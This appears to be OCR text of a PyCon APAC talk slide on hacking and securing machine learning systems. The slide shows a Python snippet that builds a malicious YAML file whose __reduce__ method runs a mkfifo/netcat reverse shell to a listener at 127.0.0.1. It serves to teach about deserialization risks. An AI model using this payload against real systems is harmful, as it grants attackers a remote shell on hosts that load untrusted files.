 Title
Sponsor
國泰金控
Cathay Financial Holdings
Micron
Hacking and Securing Machine Learning Systems and Environments
import yaml
import subprocess
class Payload(object):
def __reduce__(self):
PAYLOAD = 'rm /tmp/FCMHH; mkfifo /tmp/FCMHH; cat /tmp/FCMHH |
/bin/sh -i 2>&1 | nc 127.0.0.1 14344 > /tmp/FCMHH'
return (__import__('os').system,(PAYLOAD,))
def save_yaml():
with open(r'malicious.yaml', 'w') as file:
yaml.dump(Payload(), file)
Awesome Python Awesome Community
PyCon APAC
銅級-
Tagtoo
Joshua Arvin Lat